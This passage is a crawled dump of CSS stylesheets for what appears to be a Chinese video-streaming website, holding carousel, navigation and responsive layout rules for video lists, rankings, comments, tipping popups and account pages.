  z-index: 100;
  height: 21px;
  margin: 0 0 0 -50px;
}

.index-page-tj-img-box div.flicking_con a,
.index-vip-solid-box div.flicking_con a {
  float: left;
  width: 10px;
  height: 10px;
  margin: 0;
  padding: 0;
  color: #fff;
  display: block;
  background-color: rgba(255, 255, 255, 0.5);
  border-radius: 50%;
  margin: 0 5px;
}

.index-page-tj-img-box div.flicking_con a.on,
.index-vip-solid-box div.flicking_con a.on {
  background-image: linear-gradient(90deg, #ef1f46 0%, #ff3f24 100%), linear-gradient(#f2a506, #f2a506);
  background-blend-mode: normal, normal;
}

.index-page-tj-img-box #btn_prev,
.index-page-tj-img-box #btn_next,
.index-vip-solid-box #btn_prev,
.index-vip-solid-box #btn_next {
  z-index: 11111;
  position: absolute;
  display: block;
  width: 73px !important;
  height: 74px !important;
  top: 50%;
  margin-top: -37px;
  display: none;
}

.index-page-tj-img-box #btn_prev,
.index-vip-solid-box #btn_prev {
  background-color: #fff;
  left: 100px;
}

.index-page-tj-img-box #btn_next,
.index-vip-solid-box #btn_next {
  background-color: #fff;
  right: 100px;
}

.friends-link {
  background-color: #f0f0f0;
  height: 100px;
  line-height: 100px;
  font-size: 14px;
  color: #333;
  text-align: left;
  margin-bottom: 20px;
  padding-left: 20px;
}

.friends-link a {
  margin-left: 20px;
}

.friends-link a:nth-child(1) {
  margin-left: 5px;
}

@media screen and (min-width: 1480px) and (max-width: 1730px) {
  .index-page-today-tj-box .hot-vod .small-list .data:nth-child(3n-1) {
    margin-right: 0;
  }
  .index-page-today-tj-box .hot-vod .small-list .data:nth-child(3n) {
    display: none;
  }
  .index-big-class-box .vod-list-box .box-list .data:nth-last-child(6n) {
    display: none;
  }
  .index-big-class-box .vod-list-box .small-list .data:nth-last-child(5n) {
    display: none;
  }
  .new-data-page-list {
    overflow: visible;
  }
  .new-data-page-list .list {
    width: 100%;
    position: relative;
  }
  .new-data-page-list .list .data {
    margin-bottom: 20px;
  }
  .new-data-page-list .list .data:nth-child(7n) {
    margin-right: 18px;
  }
  .new-data-page-list .list .data:nth-child(6n) {
    margin-right: 0;
  }
}

.search-class-box {
  border: solid 1px #d2d2d2;
}

.search-class-box .class-list-box {
  line-height: 54px;
  border-bottom: dashed 1px #d2d2d2;
  position: relative;
  overflow: hidden;
  overflow: auto;
  padding: 0 20px;
}

.search-class-box .class-list-box .list-title {
  width: 80px;
  float: left;
}

.search-class-box .class-list-box .list {
  margin-left: 80px;
}

.search-class-box .class-list-box .list .data {
  padding: 0 10px;
  line-height: 24px;
  color: #333;
  display: inline-block;
  margin-bottom: 6px;
}

.search-class-box .class-list-box .list .data.active {
  background-color: #ff5400;
  color: #fff;
  border-radius: 12px;
}

.search-class-box .class-list-box .list.en .data {
  padding: 5px;
}

.search-class-box .class-list-box .list.en .data.active {
  background-color: #ff5400;
  color: #fff;
}

@media screen and (min-width: 1232px) and (max-width: 1480px) {
  .index-page-today-tj-box .hot-vod .big-data {
    display: none;
  }
  .index-page-today-tj-box .hot-vod .small-list .data:nth-child(3n-1) {
    margin-right: 18px;
  }
  .index-page-today-tj-box .hot-vod .small-list .data:nth-child(3n) {
    display: block;
  }
  .index-big-class-box .vod-list-box .box-list .data:nth-last-child(6n-1),
  .index-big-class-box .vod-list-box .box-list .data:nth-last-child(6n-2) {
    display: none;
  }
  .index-big-class-box .vod-list-box .small-list .data:nth-last-child(5n-1),
  .index-big-class-box .vod-list-box .small-list .data:nth-last-child(5n-2) {
    display: none;
  }
  .new-data-page-list {
    overflow: visible;
  }
  .new-data-page-list .list {
    width: 100%;
    position: relative;
  }
  .new-data-page-list .list .data {
    margin-bottom: 20px;
  }
  .new-data-page-list .list .data:nth-child(7n) {
    margin-right: 18px;
  }
  .new-data-page-list .list .data:nth-child(5n) {
    margin-right: 0;
  }
}


--- FILE ---
content_type: text/css
request_url: http://www.emaotv.com/template/vfed/asset/out/auto.css
body_size: 4073
content:
.show1232 {
  display: none;
}

@media screen and (max-width: 1232px) {
  .hide1232 {
    display: none !important;
  }
  .show1232 {
    display: block;
  }
  .block1232 {
    display: block;
    margin-top: 20px;
  }
  .margin01232 {
    margin: 0 !important;
  }
  .middle-box {
    width: 100%;
    min-width: auto;
    padding: 0 10px;
  }
  .container {
    padding-top: 92px;
  }
  .fix-button-group {
    display: none;
  }
  .web-nav-box {
    min-width: auto;
  }
  .web-nav-box .web-nav {
    height: 51px;
    overflow: hidden;
  }
  .footer {
    min-width: auto;
  }
  .footer .footer-tip p {
    font-size: 12px;
    color: #c3c3c3;
  }
  .show1232-vip {
    line-height: 46px;
    padding-left: 20px;
  }
  .show1232-search {
    line-height: 50px;
    padding-left: 20px;
  }
  .phone-nav-btn {
    line-height: 42px;
    color: #fff;
  }
  .phone-nav-btn .icon {
    margin-top: 19px;
    margin-left: 10px;
  }
  .index-vip-solid-box {
    height: auto;
    min-width: 100%;
    padding: 15px 0;
    overflow: hidden;
  }
  .index-vip-solid-box .title {
    font-size: 15px;
    line-height: 15px;
  }
  .index-page-tj-img-box {
    height: auto;
    min-width: 100%;
    overflow: hidden;
  }
  .index-page-today-tj-box {
    min-width: 100%;
    padding: 0;
    padding-top: 10px;
  }
  .index-page-today-tj-box .hot-box {
    margin-bottom: 0;
  }
  .index-page-today-tj-box .hot-vod {
    width: 100%;
  }
  .index-page-today-tj-box .hot-vod .box-title {
    font-size: 18px !important;
    margin-bottom: 10px !important;
  }
  .index-page-today-tj-box .hot-vod .box-title .hot-icon {
    margin-right: 10px !important;
  }
  .index-page-today-tj-box .hot-vod .list .small-list {
    width: 100%;
  }
  .index-page-today-tj-box .hot-vod .list .small-list .data {
    width: 32%;
    margin-right: 2%;
    padding-bottom: 0;
  }
  .index-page-today-tj-box .hot-vod .list .small-list .data .vod-img a {
    padding-top: 60%;
  }
  .index-page-today-tj-box .hot-vod .list .small-list .data .vod-name .name {
    width: 100%;
    text-align: center;
    font-size: 13px;
    max-width: 100%;
  }
  .index-page-today-tj-box .hot-vod .list .small-list .data .vod-name .score {
    display: none;
  }
  .index-page-today-tj-box .hot-vod .list .small-list .data .text {
    display: none;
  }
  .index-page-today-tj-box .hot-vod .list .small-list .data:nth-child(3n) {
    margin-right: 0;
  }
  .index-page-today-tj-box .day-updata-vod-box .box-title {
    font-size: 18px;
    height: auto;
    margin-bottom: 0;
  }
  .index-page-today-tj-box .day-updata-vod-box .box-title .more {
    font-size: 13px;
  }
  .index-page-today-tj-box .day-updata-vod-box .week-tab-group-box {
    width: 100%;
    overflow: auto;
  }
  .index-page-today-tj-box .day-updata-vod-box .week-tab-group-box .week-tab-group {
    padding: 10px 0;
    white-space: nowrap;
    margin-left: 0 !important;
  }
  .index-page-today-tj-box .day-updata-vod-box .week-tab-group-box .week-tab-group .tab {
    display: inline-block !important;
    float: none !important;
  }
  .index-page-today-tj-box .day-updata-vod-box .box-list-box {
    height: auto;
  }
  .index-page-today-tj-box .day-updata-vod-box .box-list-box .list {
    width: 100%;
    position: relative;
  }
  .index-page-today-tj-box .day-updata-vod-box .box-list-box .list .data {
    height: auto;
    width: 32%;
    margin-right: 2%;
    padding-bottom: 0;
    margin-bottom: 18px;
  }
  .index-page-today-tj-box .day-updata-vod-box .box-list-box .list .data .vod-img {
    height: auto;
  }
  .index-page-today-tj-box .day-updata-vod-box .box-list-box .list .data .vod-img a {
    display: block;
    width: 100%;
    padding-top: 140%;
  }
  .index-page-today-tj-box .day-updata-vod-box .box-list-box .list .data .vod-name .name {
    max-width: 100%;
    width: 100%;
    text-align: center;
    font-size: 13px;
  }
  .index-page-today-tj-box .day-updata-vod-box .box-list-box .list .data .vod-name .score {
    display: none;
  }
  .index-page-today-tj-box .day-updata-vod-box .box-list-box .list .data .text {
    display: none;
  }
  .index-page-today-tj-box .day-updata-vod-box .box-list-box .list .data:hover .vod-img .pop {
    display: none;
  }
  .index-page-today-tj-box .day-updata-vod-box .box-list-box .list .data:nth-child(3n) {
    margin-right: 0;
  }
  .class-page-detail-class .group {
    overflow: auto;
    white-space: nowrap;
  }
  .web-nav-box .web-nav .nav-logo {
    padding: 10px 0;
  }
  .web-nav-box .web-nav .nav-logo .web-logo {
    width: 90px;
    height: 27px;
  }
  .nav-search-box {
    width: 100%;
    height: 34px;
  }
  .nav-search-box .input-key {
    width: 80%;
    height: 34px;
    line-height: 34px;
  }
  .nav-search-box .search-btn {
    width: 20%;
    height: 34px;
    line-height: 34px;
    font-size: 12px;
  }
  .class-page-data-box {
    margin-bottom: 20px;
  }
  .class-page-data-box .bog-class-title .title {
    font-size: 16px;
  }
  .class-page-data-box .bog-class-title .more {
    font-size: 13px;
    float: right;
  }
  .class-page-data-box .data-list .data {
    width: 32%;
    margin-right: 2%;
    margin-bottom: 10px;
  }
  .class-page-data-box .data-list .data .vod-img {
    position: relative;
    height: auto;
  }
  .class-page-data-box .data-list .data .vod-img a {
    position: relative;
    width: auto;
    height: 0;
    padding-top: 140%;
  }
  .class-page-data-box .data-list .data .vod-name .name {
    max-width: 100%;
    width: 100%;
    font-size: 13px;
    text-align: center;
  }
  .class-page-data-box .data-list .data .vod-name .score {
    display: none;
  }
  .class-page-data-box .data-list .data .text {
    display: none;
  }
  .class-page-data-box .data-list .data:nth-child(5n) {
    margin-right: 2%;
  }
  .class-page-data-box .data-list .data:nth-child(7n) {
    margin-right: 2%;
  }
  .class-page-data-box .data-list .data:nth-child(3n) {
    margin-right: 0;
  }
  .class-page-data-box .data-list.data6 .data:nth-child(7n) {
    display: none;
  }
  .navigation-box.show1232 {
    position: relative;
  }
  .navigation-box.show1232 .nav-fun-icon {
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1;
  }
  .navigation-box.show1232 .middle-box {
    white-space: nowrap;
    overflow: auto;
  }
  .navigation-box.show1232 .middle-box .tab {
    display: inline-block;
  }
  .index-big-class-box {
    min-width: auto;
    margin-top: 20px;
  }
  .index-big-class-box .box-title {
    margin-bottom: 10px !important;
  }
  .index-big-class-box .box-title .name {
    font-size: 18px;
  }
  .index-big-class-box .index-topic-list .data {
    width: 100%;
  }
  .index-big-class-box .zy-box-list .small-list {
    width: 100%;
  }
  .index-big-class-box .zy-box-list .small-list .data {
    width: 32%;
    margin-right: 2%;
    padding-bottom: 0;
    height: auto;
  }
  .index-big-class-box .zy-box-list .small-list .data .vod-img a {
    padding-top: 60%;
  }
  .index-big-class-box .zy-box-list .small-list .data .vod-name {
    text-align: center;
  }
  .index-big-class-box .zy-box-list .small-list .data .vod-name .name {
    max-width: 100%;
    font-size: 13px;
    width: 100%;
  }
  .index-big-class-box .zy-box-list .small-list .data .vod-name .score {
    display: none;
  }
  .index-big-class-box .zy-box-list .small-list .data .text {
    display: none;
  }
  .index-big-class-box .zy-box-list .small-list .data:nth-child(3n) {
    margin-right: 0;
  }
  .index-big-class-box .zy-box-list .small-list .data:nth-child(5n),
  .index-big-class-box .zy-box-list .small-list .data:nth-child(4n) {
    display: none;
  }
  .index-big-class-box .vod-list-box {
    width: 100%;
  }
  .index-big-class-box .vod-list-box .box-list .data {
    width: 32%;
    margin-right: 2%;
    margin-bottom: 20px;
    padding-bottom: 0;
  }
  .index-big-class-box .vod-list-box .box-list .data .vod-img a {
    padding-top: 120%;
  }
  .index-big-class-box .vod-list-box .box-list .data .vod-name {
    text-align: center;
    font-size: 13px;
  }
  .index-big-class-box .vod-list-box .box-list .data .vod-name .name {
    max-width: 100%;
    width: 100%;
  }
  .index-big-class-box .vod-list-box .box-list .data .vod-name .score {
    display: none;
  }
  .index-big-class-box .vod-list-box .box-list .data .text {
    display: none;
  }
  .index-big-class-box .vod-list-box .box-list .data:nth-child(3n) {
    margin-right: 0;
  }
  .class-page-solid-box {
    width: 100%;
    min-width: 100%;
    height: auto;
  }
  .class-page-solid-box .solid-bottom-icon {
    bottom: 5%;
  }
  .class-page-solid-box .solid-bottom-icon .btn {
    width: 10px;
    height: 10px;
  }
  .class-page-solid-box .class-solid-data a {
    height: 0;
    padding-top: 40%;
  }
  .class-page-class-group {
    padding-top: 20px;
  }
  .vod-introduce-box {
    min-width: 100%;
    width: 100%;
    overflow: hidden;
    padding: 20px 10px;
  }
  .vod-introduce-box .vod-introduce .vod-img {
    position: relative;
    width: 120px;
    height: auto;
    margin-right: 0;
    float: left;
  }
  .vod-introduce-box .vod-introduce .vod-img a {
    display: block;
    width: 100%;
    padding-top: 140%;
  }
  .vod-introduce-box .vod-introduce .vod-info {
    margin-left: 140px;
  }
  .vod-introduce-box .vod-introduce .vod-info .name-box {
    line-height: 18px;
    margin-bottom: 10px;
    float: left;
    width: 100%;
    height: auto;
    margin-bottom: 10px;
  }
  .vod-introduce-box .vod-introduce .vod-info .name-box .name,
  .vod-introduce-box .vod-introduce .vod-info .name-box .score {
    line-height: 18px;
    font-size: 15px;
    margin-right: 10px;
    margin-bottom: 10px;
  }
  .vod-introduce-box .vod-introduce .vod-info .name-box .cz-group {
    padding-top: 0;
  }
  .vod-introduce-box .vod-introduce .vod-info .name-box .cz-group .group {
    margin-right: 10px;
  }
  .vod-introduce-box .vod-introduce .vod-info .message-info {
    height: auto;
    float: left;
    width: 100%;
  }
  .vod-introduce-box .vod-introduce .vod-info .message-info .group {
    font-size: 12px;
    line-height: 20px;
    max-width: 100%;
    margin-right: 20px;
  }
  .vod-introduce-box .vod-introduce .vod-info .to-bf .to-bf-btn {
    width: 65px;
    height: 26px;
    font-size: 12px;
  }
  .vod-detail-container .left-box,
  .vod-detail-container .right-box {
    width: 100%;
    overflow: hidden;
  }
  .vod-detail-container .left-box {
    padding-top: 20px;
  }
  .vod-detail-container .vod-detail-container-left-group {
    margin-bottom: 20px !important;
  }
  .vod-detail-container .vod-detail-container-left-group .you-love-vod-list .data {
    width: 32%;
    height: auto;
    margin-right: 2%;
  }
  .vod-detail-container .vod-detail-container-left-group .you-love-vod-list .data .vod-img {
    height: auto;
  }
  .vod-detail-container .vod-detail-container-left-group .you-love-vod-list .data .vod-img a {
    height: 0;
    padding-top: 140%;
  }
  .vod-detail-container .vod-detail-container-left-group .you-love-vod-list .data .vod-name .name {
    max-width: 100%;
    width: 100%;
    font-size: 13px;
    text-align: center;
  }
  .vod-detail-container .vod-detail-container-left-group .you-love-vod-list .data .vod-name .score {
    display: none;
  }
  .vod-detail-container .vod-detail-container-left-group .you-love-vod-list .data .text {
    display: none;
  }
  .vod-detail-container .vod-detail-container-left-group .you-love-vod-list .data:nth-child(3n) {
    margin-right: 0;
  }
  .vod-detail-container .vod-detail-container-left-group .you-love-vod-list .data:nth-child(4n),
  .vod-detail-container .vod-detail-container-left-group .you-love-vod-list .data:nth-child(5n) {
    display: none;
  }
  .vod-detail-container .vod-detail-container-left-group .you-love-vod-list.hot1232-list .data .vod-img a {
    padding-top: 60%;
  }
  .vod-detail-container .vod-detail-container-left-group .xg-tj-list .data {
    width: 32%;
    height: auto;
    margin-right: 2%;
  }
  .vod-detail-container .vod-detail-container-left-group .xg-tj-list .data .img-box {
    height: auto;
  }
  .vod-detail-container .vod-detail-container-left-group .xg-tj-list .data .img-box a {
    display: block;
    width: 100%;
    height: 0;
    padding-top: 140%;
  }
  .vod-detail-container .vod-detail-container-left-group .xg-tj-list .data .name {
    max-width: 100%;
    width: 100%;
    font-size: 13px;
    text-align: center;
  }
  .vod-detail-container .vod-detail-container-left-group .xg-tj-list .data .score {
    display: none;
  }
  .vod-detail-container .vod-detail-container-left-group .xg-tj-list .data .text {
    display: none;
  }
  .vod-detail-container .vod-detail-container-left-group .xg-tj-list .data:nth-child(3n) {
    margin-right: 0;
  }
  .pl-box .vod-pl-input .submit-vod-pl .submit-vod-pl-btn {
    width: 80px;
    height: 30px;
    font-size: 15px;
  }
  .pl-box .pl-data .pl-content-box .hf-btn-box {
    font-size: 12px;
  }
  .vod-bf-page {
    min-width: 100%;
  }
  .vod-bf-page .bf-page-box .bfq-box {
    height: auto;
    width: 100%;
  }
  .vod-bf-page .bf-page-box .bfq-box .bfq {
    height: auto;
  }
  .vod-bf-page .bf-page-box .bfq-box .bfq .vod {
    position: absolute;
    top: 0;
  }
  .vod-bf-page .bf-page-box .bfq-box .vod-cz-box {
    height: auto;
    padding: 10px;
  }
  .wapvod{
    padding: 0px;
  }
  .vod-bf-page .bf-page-box .bfq-box .vod-cz-box .cz-group {
    margin-top: 10px;
  }
  .vod-bf-page .bf-page-box .bfq-box .vod-cz-box .cz-group .group {
    margin-left: 0;
    margin-right: 20px;
  }
  .vod-bf-page .bf-page-box .bfq-box .vod-cz-box .cz-group .show1232 {
    display: block;
  }
  .vod-bf-page .bf-vod-info-box {
    padding: 20px 10px;
  }
  .vod-bf-page .bf-vod-info-box .vod-name-box {
    height: auto;
    line-height: 20px;
    margin-bottom: 10px;
  }
  .vod-bf-page .bf-vod-info-box .vod-name-box .vod-name {
    font-size: 18px;
    line-height: 20px;
  }
  .vod-bf-page .bf-vod-info-box .vod-name-box .show1232-score {
    font-size: 14px;
    color: #f2a506;
  }
  .vod-bf-page .bf-vod-info-box .vod-name-box .phone-ds-btn {
    width: 61px;
    height: 20px;
    background-color: #fc5301;
    border-radius: 10px;
    color: #fff;
    font-size: 12px;
    line-height: 20px;
  }
  .vod-bf-page .bf-vod-info-box .vod-info-group {
    height: auto;
  }
  .vod-bf-page .bf-vod-info-box .vod-info-group .group {
    margin-right: 20px;
  }
  .ds-pop {
    top: auto;
    bottom: 0;
    height: auto;
    width: 100%;
    transform: translate(0);
    left: 0;
  }
  .ds-pop .pop-body {
    padding: 0;
  }
  .ds-pop .pop-body .yue {
    font-size: 13px;
    padding: 20px 10px;
    margin-bottom: 0;
  }
  .ds-pop .pop-body .gift-solid {
    width: 100%;
    height: auto;
  }
  .ds-pop .pop-body .gift-solid .solid2-right-icon {
    right: 10px;
  }
  .ds-pop .pop-body .gift-solid .solid2-left-icon {
    left: 10px;
  }
  .ds-pop .pop-body .gift-solid .page-list {
    margin-bottom: 0;
  }
  .ds-pop .pop-body .gift-solid .page-list .data {
    width: 18%;
    margin-right: 2.5%;
    font-size: 12px;
  }
  .ds-pop .pop-body .gift-solid .page-list .data .gift-img {
    width: 100%;
    height: 0;
    padding-top: 100%;
    border: solid 2px #d2d2d2;
  }
  .ds-pop .pop-body .pop-sub {
    font-size: 12px;
    line-height: 35px;
    padding: 0 10px 20px;
  }
  .ds-pop .pop-body .pop-sub .select-num {
    height: 35px;
    line-height: 35px;
    width: 146px;
  }
  .ds-pop .pop-body .pop-sub .select-num .show-num {
    width: 114px;
  }
  .ds-pop .pop-body .pop-sub .select-num .show-num .sz {
    width: 20px;
  }
  .ds-pop .pop-body .pop-sub .select-num .num-list {
    bottom: 34px;
  }
  .ds-pop .pop-body .pop-sub .select-num .num-list .data {
    width: 144px;
    height: 35px;
  }
  .ds-pop .pop-body .pop-sub .show-but {
    height: 34px !important;
    line-height: 34px !important;
    border-bottom: 1px solid #d2d2d2;
  }
  .ds-pop .pop-body .pop-sub .submit-btn {
    width: 55px;
    height: 35px;
    font-size: 13px;
  }
  .index-other-page-box {
    width: 100%;
    padding: 10px;
  }
  .index-other-page-box .rank-page-box {
    margin-left: 0;
    overflow: auto;
    margin-bottom: 10px;
  }
  .index-other-page-box .rank-page-box .rank-tab-group {
    white-space: nowrap;
    margin-bottom: 0;
    border: none;
  }
  .index-other-page-box .rank-page-box .rank-tab-group .tab {
    display: inline-block;
    margin-right: 10px;
    border: none;
    float: none;
    line-height: 40px;
    width: auto;
    margin-right: 20px;
  }
  .index-other-page-box .rank-page-box .rank-tab-group .tab.active {
    border-bottom: solid 3px #f2a506;
    background-color: #fff;
    color: #f2a506;
  }
  .index-other-page-box .rank-page-box .rank-tab-group .tab:active {
    color: #f2a506;
  }
  .index-other-page-box .rank-page-box .rank-time-group {
    white-space: nowrap;
  }
  .index-other-page-box .rank-page-box .rank-time-group .split {
    margin: 10px;
  }
  .index-other-page-box .rank-page-box .rank-list .data {
    padding-left: 14%;
    height: auto;
    position: relative;
    min-height: 100px;
  }
  .index-other-page-box .rank-page-box .rank-list .data .index {
    position: absolute;
    margin-top: 0;
    left: 0;
    width: 10%;
    transform: translateY(-50%);
    top: 50%;
    margin-right: 0;
  }
  .index-other-page-box .rank-page-box .rank-list .data .vod-img {
    width: 30%;
    margin-right: 5%;
    height: auto;
  }
  .index-other-page-box .rank-page-box .rank-list .data .vod-img a {
    height: 0;
    padding-bottom: 140%;
  }
  .index-other-page-box .rank-page-box .rank-list .data .vod-info {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    margin-top: 0;
    width: 60%;
    right: 0;
    padding-left: 8px;
  }
  .index-other-page-box .rank-page-box .rank-list .data .vod-info .group {
    width: 100%;
    overflow: hidden;
    line-height: 20px;
  }
  .index-other-page-box .communicate-page-left,
  .index-other-page-box .communicate-page-right {
    width: 100%;
  }
  .index-other-page-box .communicate-page-left .communicate-list .data,
  .index-other-page-box .communicate-page-right .communicate-list .data {
    padding: 20px 10px;
  }
  .index-other-page-box .communicate-page-left .communicate-list .data .data-img,
  .index-other-page-box .communicate-page-right .communicate-list .data .data-img {
    display: none;
  }
  .index-other-page-box .communicate-page-left .communicate-list .data .data-info,
  .index-other-page-box .communicate-page-right .communicate-list .data .data-info {
    width: 75%;
  }
  .index-other-page-box .communicate-page-left .communicate-list .data .data-info .data-name,
  .index-other-page-box .communicate-page-right .communicate-list .data .data-info .data-name {
    max-width: 100%;
  }
  .index-other-page-box .communicate-page-left .communicate-list .data .data-info .info,
  .index-other-page-box .communicate-page-right .communicate-list .data .data-info .info {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .communicate-page-box .communicate-post .post-group .group-content {
    width: 100%;
  }
  .communicate-page-box .communicate-post .post-group .group-content .inputcol12,
  .communicate-page-box .communicate-post .post-group .group-content .text-areacol12 {
    width: 100%;
  }
  .communicate-page-box .communicate-vip-user {
    padding-right: 5px;
  }
  .communicate-page-box .communicate-vip-user .user:nth-child(5n) {
    margin-right: 15px;
  }
  .communicate-detail-box .artical-group {
    font-size: 12px;
  }
  .communicate-detail-box .artical-group .gpo {
    margin-top: 10px;
    width: 100%;
  }
  .communicate-detail-box .artical-group .gpo .group {
    margin-left: 0;
    margin-right: 20px;
    font-size: 12px;
  }
  .page-pl-box .pl-content-box {
    position: relative;
  }
  .page-pl-box .pl-content-box .pl-user {
    position: absolute;
    top: 0;
    left: 0;
  }
  .page-pl-box .pl-content-box .pl-content {
    width: 100%;
    padding-left: 50px;
  }
  .page-pl-box .pl-content-box .pl-content .pl-time {
    font-size: 12px;
  }
  .page-pl-box .pl-content-box .pl-content .pl-time .cz-group .group {
    margin-left: 10px;
  }
  .page-pl-box .pl-content-box .pl-content .second-pl {
    padding: 10px;
  }
  .topic-list .data {
    width: 100%;
    margin-right: 0;
  }
  .topic-detail-top-box {
    height: auto;
  }
  .topic-detail-top-box .topic-introduce-box .topic-img,
  .topic-detail-top-box .topic-introduce-box .topic-text {
    position: relative;
    width: 100%;
  }
  .topic-detail-top-box .topic-introduce-box .topic-text {
    margin-left: 0;
    padding: 10px 0;
  }
  .topic-detail-top-box .topic-introduce-box .topic-text .name {
    font-size: 18px;
    margin-bottom: 10px;
  }
  .topic-detail-left-box,
  .topic-detail-right-box {
    width: 100%;
  }
  .topic-detail-left-box .topic-detail-data-list .list-title,
  .topic-detail-right-box .topic-detail-data-list .list-title {
    font-size: 12px;
  }
  .topic-detail-left-box .topic-detail-data-list .data,
  .topic-detail-right-box .topic-detail-data-list .data {
    position: relative;
  }
  .topic-detail-left-box .topic-detail-data-list .data-img,
  .topic-detail-right-box .topic-detail-data-list .data-img {
    height: auto;
    width: 45%;
    margin-right: 2%;
  }
  .topic-detail-left-box .topic-detail-data-list .data-img a,
  .topic-detail-right-box .topic-detail-data-list .data-img a {
    height: 0;
    padding-top: 140%;
  }
  .topic-detail-left-box .topic-detail-data-list .data-info,
  .topic-detail-right-box .topic-detail-data-list .data-info {
    padding-top: 0;
    width: 53%;
    height: 100%;
  }
  .topic-detail-left-box .topic-detail-data-list .data-info .mid,
  .topic-detail-right-box .topic-detail-data-list .data-info .mid {
    position: absolute;
    left: 47%;
    top: 50%;
    transform: translateY(-50%);
    width: 53%;
  }
  .topic-detail-left-box .topic-detail-data-list .data-info .text,
  .topic-detail-right-box .topic-detail-data-list .data-info .text {
    font-size: 12px;
    margin-bottom: 10px;
  }
  .topic-detail-left-box {
    padding: 0 10px;
  }
  .day-updata-vod-box .week-tab-group {
    white-space: nowrap;
    margin-left: 0 !important;
    margin-bottom: 10px;
  }
  .day-updata-vod-box .week-tab-group .tab {
    float: none !important;
    display: inline-block !important;
  }
  .day-updata-vod-box .new-data-page-list .todayList .data:nth-last-child(1) {
    display: none;
  }
  .center-page {
    padding-top: 0;
    width: 100%;
  }
  .center-page .center-page-container-box {
    min-width: 100%;
  }
  .center-page .center-page-container-box .center-page-content {
    width: 100%;
  }
  .center-page-content-tab {
    margin-bottom: 0;
    white-space: nowrap;
    height: auto;
  }
  .center-page-content-tab .tab {
    font-size: 14px;
    float: none !important;
    display: inline-block;
    padding-bottom: 10px;
  }
  .center-page-table .table thead tr th,
  .center-page-table .table thead tr td,
  .center-page-table .table tbody tr th,
  .center-page-table .table tbody tr td {
    padding: 0 10px;
    font-size: 12px;
  }
  .table-page .center-vod-sc-list .data {
    width: 32%;
    margin-right: 2%;
    height: auto;
  }
  .table-page .center-vod-sc-list .data .data-img {
    height: auto;
  }
  .table-page .center-vod-sc-list .data .data-img a {
    height: 0;
    padding-bottom: 60%;
  }
  .table-page .center-vod-sc-list .data .data-img .ji {
    font-size: 12px;
  }
  .table-page .center-vod-sc-list .data .name,
  .table-page .center-vod-sc-list .data .lx {
    font-size: 12px;
  }
  .table-page .center-vod-sc-list .data:nth-child(3n) {
    margin-right: 0;
  }
  .personal-page-update-date-box {
    overflow: hidden;
    padding-top: 10px;
  }
  .personal-page-update-date-box .update-data-group {
    margin-bottom: 0;
  }
  .personal-page-update-date-box .update-data-group .group-title,
  .personal-page-update-date-box .update-data-group .tx-title {
    width: 65px;
    font-size: 12px;
    text-align: left;
    margin-right: 10px;
  }
  .personal-page-update-date-box .update-data-group .group-update {
    width: 100%;
  }
  .personal-page-update-date-box .update-data-group .group-update.half {
    width: 220px;
    margin-right: 10px;
  }
  .personal-page-update-date-box .update-data-group .group-update.mb1232 {
    margin-bottom: 10px;
  }
  .personal-page-update-date-box .update-data-group .group-input-col12 {
    width: 100%;
    font-size: 12px;
  }
  .personal-page-update-date-box .update-data-group .group-radio {
    font-size: 12px;
  }
  .personal-page-update-date-box .update-data-group .group-radio .icon {
    margin-top: 8px !important;
  }
  .personal-page-update-date-box .update-data-group .group-radio .radio {
    line-height: 30px !important;
  }
  .personal-page-update-date-box .update-data-group .group-input-col8 {
    width: 78%;
    margin-right: 2%;
    font-size: 12px;
  }
  .personal-page-update-date-box .update-data-group .div-col8,
  .personal-page-update-date-box .update-data-group .textarea-col8 {
    width: 78%;
    margin-right: 2%;
    font-size: 12px;
  }
  .personal-page-update-date-box .update-data-group .div-col8 .show-select,
  .personal-page-update-date-box .update-data-group .div-col8 .vod-text,
  .personal-page-update-date-box .update-data-group .textarea-col8 .show-select,
  .personal-page-update-date-box .update-data-group .textarea-col8 .vod-text {
    width: 100%;
    font-size: 12px;
  }
  .personal-page-update-date-box .update-data-group .gray-tip {
    font-size: 12px;
  }
  .personal-page-update-date-box .update-data-group .btn-box {
    width: 20%;
    margin-left: 0;
  }
  .personal-page-update-date-box .update-data-group .btn-box .blue-btn {
    width: 100%;
    font-size: 12px;
  }
  .personal-page-update-date-box .vod-jdt {
    padding-left: 0;
    font-size: 12px;
  }
  .cz-page .cz-select-group {
    margin-bottom: 10px;
  }
  .cz-page .cz-select-group .group-title {
    font-size: 14px;
  }
  .cz-page .cz-select-group .tc-list .data {
    width: 31%;
    margin-right: 2.3%;
    max-width: 133px;
    margin-bottom: 10px;
  }
  .cz-page .cz-select-group .tc-list .data .number,
  .cz-page .cz-select-group .tc-list .data .money {
    font-size: 14px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .cz-page .cz-select-group .tc-list .data .money {
    font-size: 12px;
  }
  .cz-page .cz-select-group .pay-type-list .data {
    width: 32%;
    margin-right: 2%;
    max-width: 134px;
    margin-bottom: 10px;
    font-size: 12px;
  }
  .cz-page .cz-select-group .pay-type-list .data span {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .cz-page .cz-select-group .pay-type-list .data span .zf-icon {
    margin-right: 4px;
  }
  .cz-page .cz-select-group .pay-type-list .data:nth-child(3n) {
    margin-right: 0;
  }
  .cz-page .cz-submit .tip {
    font-size: 12px;
  }
  .center-news-sc-list .data {
    padding: 10px 0;
  }
  .center-news-sc-list .data .info .time {
    width: 253px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-bottom: 8px;
  }
  .center-news-sc-list .data .info .info-group {
    float: left !important;
  }
  .center-news-sc-list .data .info .info-group .group {
    margin-left: 0 !important;
    margin-right: 20px;
  }
  .center-news-sc-list .data .news-info {
    margin-left: 0;
  }
  .fx-page .msgBox .msg {
    height: auto;
  }
  .fx-page .msgBox .msg span {
    text-align: left;
  }
  .fx-page .msgBox .msg .address {
    width: 100%;
  }
  .fx-page .tip_msg .tip_content {
    font-size: 12px;
  }
  .center-page-container-nav1232 {
    background-color: #1d2025;
    overflow: auto;
    line-height: 40px;
  }
  .center-page-container-nav1232 .ul {
    white-space: nowrap;
    padding: 0 10px;
  }
  .center-page-container-nav1232 .ul a {
    margin-right: 20px;
    color: #ffffff;
    font-size: 13px;
  }
  .center-page-container-nav1232 .ul a:nth-last-child(1) {
    margin-right: 10px;
  }
  .center-page-container-nav1232 .ul a.active {
